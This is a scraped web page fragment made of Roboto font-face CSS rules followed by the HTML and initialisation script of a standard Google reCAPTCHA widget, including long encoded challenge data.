  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZDiT2oO5deTduOxQ43UDPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZDiT2oO5deTduOxQ43UDPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZDiT2oO5deTduOxQ43UDPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/CksKbw65Ew4h1w7NMTm3DpUbDhsKHQMOMw5kEw4PDp07Dg8OLKHE5B8OaK8K8HmzCsMOPEiofOsOzwo5OHGvDuElHwqAwa8K+HnQ3w4/[base64]/[base64]/CmzHCkcOyw7AABF/CkBBFwosbFsKxQEB1wqPCjsOMNcKhw6DCpAd/J8KjXns5XcK1QBTDk8KAdVbDhMKNwqdpbMKGw7LDlcO/Pj0rWyHDoXUQZcKTQBvClsKTwpPCpsOSUMKAw51ocsK/VMKGS0MrCCLDmA5Dw4UOwr/[base64]/[base64]/wqccw4PCgzE2UMKRbcO3wr/CmSRwwrghwpM/KMOewofCly7Ct8K3H8OhX8OVwpnDnnXDqhMGwrDCm8OVw5ctwoxAw5fDtcO/QA7Dvkt7W2TDsC3CjiLCnh9ofTjCmMKeAhJZwonCmEPDqsKNCsKxFkxIfMOGGcKbw5vCpULCrsKeDcO5w4zCp8KVwo13JUDCpcKEw75Uw6fDvsOZDMOadMKpwpHDm8OewrgaT8OKacK6U8OkwqhBw5RWaBteWzLDlMO+CVDCvcOqw4JwwrLDn8O2ej/Dgwh0w6LCmw88L1UwLcKjWcK+cGtqw4/Dg1Zuw4zCoABZDsKTQBfDpMK8wpEqwqURwpc3w4vCvcKawrnDpVTDg2xBwqtedMOpdW/DlcO9OcOKJyjCmVoFwrfCtz/[base64]/w6p+wr/Dlz8Bw58fHH0zwpg8T8O6w5jDpQAVwqEcfsOEwrnCtcOwwpHCmVt8ClYoFCHCo8KeeSXDliJhY8OSe8OcwpcYw4/DiMO7JlhlYMK6ZMKXXMOjw6RLwoHCocODY8KVdMOEw79UcgJsw5UewrFEexk7Q3TCoMKIMxLDqcK2wovCqy/DuMK9wrjDuzQTcz5ww5HDlcONEWZcw519MDgmOjDDqCAawpTChMOMFmI5ZWNSw6jCgRPDmwXDksKSwo7DjltswoZ1w5AmcsOrw4rDgCB/wq8CW294w6xyNsO6JQ7DvDk5w6g/w7PCkFVHZjhywq8uC8O+HFpdCsKxdcKCPGFqw5DDvcKvwrV8Jk3Cqx/[base64]/CkS3Duzouw4oLJMKVwp8gwpMIGFLCiMKJw50Dwr3DrgHCoG82NnjDqMKiC1Qww4MOw7RrKxTDpwvDrsKTw5B/w4TDnXlgw7NzwogeC0PCu8KswqYqwr8xwptSw5tvw5N7wrQGdSw7wp3CvCbDt8KHwoPCukkhPsKew5fDi8KzHFUPICnCicKGV3fDscOqd8O7wozCvDdULsKXwp0tLMOIw5hvT8KiL8K1WGpVwoHDksO6wrfCpUswwqh5wpPClH/DmMKbeB9Bw75Vw6lAJhnDg8OFTGzCsDM5wr5dw4EZUMKqVy4Jw5PCtMKyKMK+w65Cw5pHRzQBeivDrF0PC8Opfy7DuMOiSsKmf2A7LcO6DsOkw5vDqA7DncONwrQ3wpVDImgCw7XCtjclGMOKwr0kwpTCnMKaD01rw4bDvClswrHDtUZnIG/[base64]/CoUXCm8KiLl7Dv3QCVcO3w4UKKsOrb8OVw643w67DpVzDsBgVw6bCq8KEw40vdsK1O3A8CcOMFHbCpD3ChMO2aSUnfsK/bgEswpteWnHDkXsAEFPDosOEwo4YFmrDuGXDmnzDqAQRw5F5w6HDp8KDwoHCj8KPw7PDiUjCncKDPkDCv8OpEsK6wocFEsKLbcOCw4gtw7M+DzLDojHDp3cMRsKWCk7CvDfDql8IV1Jzw68hw4pVw5k/wqXDpGfDuMOOw7sBUsOXI1/CogJUwpHDqMOmA25ZVsKhKsO8YH7CqMKmFylMw5w7I8KZdMKrPVxiN8OpwpXDn1h0wpUswqXCiCTCuD/[base64]/[base64]/woQWwoJ8w6bCnUxpE8Ohw6peQsOvwobDlVFrw4XDj1TCnMKPaxnCocOqU2szw41yw49aw69fRcKRTMOhA3HCnsOkHcK6UTc9csK3wqwQw5IAGcOaS0JswpXCj2QDLcKTFgjDnEjCvsOew7/[base64]/CgTjCjsKXDsKDw6Vzwq3CpFZ0IAcJw5LCsgjDhsKaw4vCjG08woEjw79gSsOKw5XCr8OAKcOgwpV6w70hw5YpVhJJQgzCjUjDv2PDgcOAM8KtKgMMw7lJN8OqcRR7w6vDrcKAG3PCp8KVO2RFVcKHZMOrKULDjlBLw45REy/ClQwMSk/CrMKwOsOjw67DpAkWw6MKw7Mowp/DnmAOw4DCqsK4w6c7woPCsMKVwqorC8OawqjDhmIAJsKkGsOdLTsiw61aeh/DlcKBbMKKwqIfQMKlYFTDiGPCgMK+wrTCv8Kwwo90JsOzZ8KkwpLCqsKfw7Nuw7/DlxjCrcKAwrIsSwZDFzgywqLCssKpZcOaWsKFNxTCrSPDrMKqw5cFw5EoVMO0WzlKw4vCrMKpblhHXyPCrsKJOFrDmgppRsOiAMKhcB0+w4DDosKcwrHDrGxfQsOEw67DncKww4sywo9swqVdw6LDr8KRCsK/IsOBw6dLwqIcJ8OsIUYywozClzIfw7vCox8dwr/Cl1PCkEsww7LChcOXwrh6IgfDkcOOwoYhOcOGWMKnw4UyG8OfFG4ZdW/DgcKuWMO2FsOcGSxxWcOAGsK6Shd+PiDCt8OPw55vHcOPeg9LCjNxwr/CiMOLcTjDrSXDn3LDvR/Ck8OywrooF8KPwrrCmx/CtcOUZlHDk1IcUihrZsK4dcKadB3DvSV6w6kbFwTDoMK0w4vCo8OxL0Umw5bDslFiUTbCgMKYw6vCqsKAw6LDl8KOw5vDk8O5w4ZIfUXCp8K1JlY/LcOIw5cDw7/Ds8Ohw6XDuWbDsMKlw7bCm8KhwoxERsKyJzXDu8KwZcKIT8Oaw5rDhzhzwoNvwptzdsKZLBHDiMK2w6HCvn/DrcOMwp7CgsOrYhEtw5bDosKrwqnDj09aw7tRXcKnw6MLAMOqwpBrwqB9RyBnc0HDsC1ZYwZ9w6NuwqnDhcKuwoXDqzJOwpVtwogQPUoXwrXDi8OrccKIQ8K+W8KFWFcawqZWw5PDmFnDtQHClUU/[base64]/CoMK8M8K9w7bDolJOBWgdccK8XxvCssKBw4TDv8K6d0LDjsOUI3jDrsKOGCnDpSx5w5nCiWNnw6nDhRZ/[base64]/DvEUaQcOIVsKowpoBwq7ClsO/w5jCmcKfw6dpB8KowplTKcKPw4HCjlrClsO6wqXCmjpmw7DCglLCkRDCh8OeXQLDs2RqwrfCggcew5jDo8Kzw7rChy3CqMO6w6JywrrDtX3CjcK6fAMCw5fDpADDusK0VcKxZcOxOxDDqGFjXMOJR8O3GU3CpcOAw641DHzDjxkjW8KIwrLDncK/[base64]/Dv1fClQHDgMODCygzwo3DjcO7Zwsuw4djwo8mE8OEwqx7OcKPwoDDnirChxJjAMKEw7zCjgBIw6fCphdkw4tuw6Ezw7A7CV/DkwPCr2/[base64]/[base64]/[base64]/DmsKtwoTDlcOgQMO9DcOyWkPDonrChUvCvMKldGXCgMKmKmwBwp/DoDfCsMOvwrvCnynDkyN+wrQBTsOsVnsHwp8iASzCocKLw4Fjwo8ofDbCqkFiwpJ3w4TDjFfCo8O0w7ZCdi7DhyHDusO/JMK6wqd+w4UHZMOPw7/CtwvDrTHDrsOQbMKeZHfDlDsoOsOpFSUyw6PCmMOUeB7Dg8KQw7JmYBTDq8Kvw5DDhcO5woBwD0vCm1bCm8O2DAFsSMO4J8OhwpfDtcOtA30bwq8/[base64]/XWbCm8KjTsK1wqXDliDDmMOswr/DoD9Ew4Jcw6LCisOmw67CskVOIxHDknbCuMKgIMKuFjNvAhYMTsK6wqVVwpvCnyQUw7BVwpp+KUp6wqUlFR3CuWnDqhBvwpV7w7zCjsKJUMKRKF09wpbCs8OiHSNmwoQpw6loWybDtsO9w7EMWMO1wqnDkDRSFcO4wrLCv21/wr9wJcOkQ1PConfCgcOqw7prw7/[base64]/Ci0LCqsK4PgY4R8KHw43CnFcbZTjDgX/DswcSwpnDhcOAbxzDoTs/DMO6w77DuU/DhcOvw4dNwrhOO3gyA1Bdw47Cp8KnwrNGEkDCuwXDjMOEw7DDkTDDmMOFfgLDocKZE8K7Z8KPwrHCqSbCt8K4w4HCkTrCmMOJwpzDrsKEw6xBw550fMOzbnbDnMOEwpPDkkfCpsOZwrjDuisjL8O4w4LDuCHCklPCs8KYNk/DvjrCkMOYQHLCg0k+RsOGwq/DhgooRAPCscKqw6UWSgkDwoXDkTvDg0NrFUBpw43Cixw+Qj4ZMQzCpn9cw4bDqXPCnjfDrcK9wojDnVAMwodmV8Ocw7DDlcKNwovDpmUKw5Jew5/Dj8KxEXclwrvDsMOzwqDCmgLClsKHLhd8wqdiTxIww6/DqTknw41pw7o/XMK7U1oUwrVXCcOnw7UQH8KhwpDDosORwpkaw4fCh8OWRcKBw6TDhsOMJsO/[base64]/bsOmw5bDmsOtw7rCtcKvwo/DpyMuwr7CkcOxw7p8L8KFwpoiwozDvHnDhMKPwozCiiRswqpjw7rCpFXCvMO6w7tIU8OUwobDlcOsXTrCjyRhwrrCjG9BVcOlwpQFdVjDisKYfU3CtcO/c8KhF8OPBcOtDFzCmsOIwoLCusKPw5rCmw5Cw5Nmw4oSwroUTcKewoApPH7ChcObezzCux0iFD8wURHDmcKzw5vCpsOWwp7CgnLDoz5NPD/ChkFpPcKkw53DtMOhwrDDosOuKcOxWjTDvcKmw5Mbw6I+CsK7esODTsOhwpsZBQNoMMKFH8OIwo/[base64]/[base64]/CvzQ8FkXCq8OtwqIww5fDhATDlsOPw5LChcKjCXY0wrJsw7kjE8OCRcKrw6jCgsOBwrjCusOsw41bLUbCqyRCNl8Zw4J2fMOGw71VwrIRwrbDusKcMcOfOHbDhXzDjHrDv8OsTX9Nw6DCpsOHCF/[base64]/[base64]/DmnXCsxLCpEkGw5vCgEwfGcKGdRPDssOILMKKw6/Cix4KfcKPJGbCi0bCpVUWw5Fow4PCqQ7DsGvDm3rCq015cMOKKcKgIcO5U2fDjsO2wodYw5jDjsOGwqDCnMOowo/CgsOxwqjCoMOMw4cXT15eYEjCisK+PmRwwowew6F2wpzCgDTCtcOjOmXDtQzCnwzCsWB4YyzDlg5yVzAYw4c6w7smSwzDi8O3w7rDlsOSFA1Qw4tDNMKCw7E/wrlQecKOw5nDnRIUwodnwrHDpyRPw5Rzwq/DhSDDlknCksOqw6TCuMK3BMOvwo/DuXY+w7MYwqBnwp9vQ8Oawp5gG1NaJSzDo0fCtcOxw5LChRrDgMK/[base64]/CmCDChVt/ZR46X3XChR3DuR/DoSJPNcOBwrRTw4vDlEDCocKHwrXDp8KOeRfCh8KPwqN7wo/Ch8KEwpkzWcKtXcOowoDCt8OfwoRDw6pCP8K9wqbDncOaJMK7wqwoS8Kcw4hBZT7CsjTDocOwM8OSZMOrw6/CiTw/dMOKfcOLwqZ+woNdw7JBw7liKMOZRWLCgAJiw4IHQl58ClzCt8KdwphOVsOBw6TDlcOVw4tDagZVKcO6w79Hw5tdfwobYn3CmsKERm/DqsOjw6koCTLDrMOvwqPCvTDCiwbDj8KjS2rDrl4FOVDDtsOZwr/DlsKpacOfTGRwwpx7wr3ChsO3wrDDjGkTJnRsAU5Qw7lmw5EBw44AB8KBwqJMw6V0wrzCgMKAQcKmWWxEBwjCjcORw4UoU8KvwqZ3HcKWw6J2WsKGV8OzLMOHIsKCw7nDmSDDhsOOUTgpPMOvw4otw7zDrWhIHMKNwr5JYUHDmyQ+JywXRhLDmMKEw7vDjF/Cm8KBw489w4IMwqwKPMOUwpcMw44Dw4HDvm1eKcKJwrQHw7EAwqrCt2kYNnvCk8OUcyNRw7zCq8OXw5XCqm7CtsKFDkReNRIpw7s7w4fDqkzComFqw69OE0rDmsKUbcOgbcKGwq3Dp8KIwojCsQPDmnsmw7fDmMK0wrZYZ8KtKUnCs8OhSl/DoW5xw7pMwpwNCRTCsGR9w6XCq8KvwqI3w6cvwq3CtQFNTcKQwrgMwqZdw7omLnHDl2TDmDdLwqfChsKswrjCmX8Lw4I1NQHDjUvDhcKSIsO9wp3Dnm7CrsOTwpVpwpIYwpJlCxTDvXcHMsOEw4Q/[base64]/LMKnwpF8w6Fvw4YowplpwoUwwpxrXGRRDsKFwoAOw5DCqy0BFjdTw6PCqx8rw4E5wocbwpnCkMObw5fDiyB9w5IoJcKoH8OdT8KpPsKPSVjCvB9GcQt/wqTCvcK0esOZKinDsMKrW8Ojw512wpfCq1LCgcOiw4PCghLCp8KNwqfDkV/[base64]/DrcOnCMOYHF7DkHhdNSMqcEZywpnCmcO6DsKKPMO6w4PDoinCgHHCsi1kwqd2w6vDpmAwDhNiY8OhVBxAw4rCp3XCisKHw6J8wpLCg8KFw6/CjcKBw7Uuw5nCoVBXwprCusKlw7LCnsO/w6bDrRs4woNxw6nDhcO3wo3DsWPClcOZw7lqMCZZOkHDtW1nJBDDqjPDtQxZV8K0wqnDoE7ClkJYHMK+w5tBJMKfBSzCnsKvwolRIcOJCg/DtsO7wonChsOwwrPCiQDCqHkHDikOw6DCscOGP8KIS2xZMsO4w4R6w4TCusO3wojCt8K/wrnDtsOKPXvCh1QPwpthw7bDu8KASjXCoAdMwoYkwp/DosKbw6fCvQFkwrrDiyR+wrtsWQfDvcKTw4PDksONNGZhbUZ1wrPCqsOgMH/DlzlTwrXCgEBpw7LDscO3XxXCjzPCsCDCmALDiMO3WMKewopdIMK9X8Kow6xJRcO/wqh0DsK1w7VqQRHDtMKlRsOjw7Z4wr5GKcKWwqLDjcOVwrPCoMOUVEpzVWRywq0SUQnCtXogw7/CnGEvU2XDg8KCOyQPBV3DosOow7Aew5rDi0bDjnbDhCbChcOcaEc0NEp7GHQZS8K5w4ZtFiYwesOjaMOoO8OBw6gzQldgQDI7wpLCgcODB1g4HjrDvcK+w6Vjw7TDnhFKw4cFWB0VesKOwoUyFMKlOj5JwoDCvcK3wq0IwqYtwpc3JcOGw4TCm8OWEcO/Y39kwpPCpcOVw7PDmkHCgirChMKaacOwF31Uw6LCscOOwpAAPCJuwprCvQ7Dt8OcaMO8woV0R0/CiSTCuD8QwphoXwlDw6IOw4PDucK6QFnCkQrDvsOYRjPDnyfDgcKxwptBwqPDi8O3NWTDo2YNEAHCtsO/w6LDq8KJwq1NUcK5Y8K5woR2IigZV8OywrZ/w7JQFXAaBC8ZZ8OIw7IYYlEXVHPCg8O9IcOgwoDDtU3DpsKkSTTCtRvCgXJAe8Kxw68Qw7LCvsKWwplEw4VRw7YoBmY/DnoPNgvCkcK2dMKKVyw2UcKnwogXesOZw5tKaMKIPAJJwqpJDcKYwprCpcOuWhZ4wpU6wrPCgBbDtsKfw4FiYwPClsKlw6LChwZGAMKRwoDDvkzDp8KAw7pgw6x7I1rChMK7w5DCq1zCoMKfScO9OAtTworCiiQSTg8ywqgDw7rCp8OUw5bDo8OBwr/DjE/[base64]/CrsOpwq/CoSoOKsOzw47CqsOoMGbDqsO5woouwobDgcO/TMOPw6jClsKQwpzCpcOBw7zClMOQS8O0w4/DunBKF2PCnMKBw6TDgsOWFTgVL8KHZUVlwpUpw6bCksO8wrTCt0nCg2gSw4ZbMcKLA8OAAcKfwqsUw4/Dp3ssw4wfw6jCnMKsw4wgw6B9wrnDjsO8TBoewpRWb8KwSMO1IcOAeyvDigkMWsOgwprCgcOjwrUSwqEGwqVUwpVLwpMhUnbDowJfXAfCgcKNw4wuC8OQwqQKw47CpCnCp3Ncw5nCsMOAwr4lw4c9FsOTwowwBExLEcO/VwjDkznCuMOrwpR7woBqwq7CjFbCsh05UU9A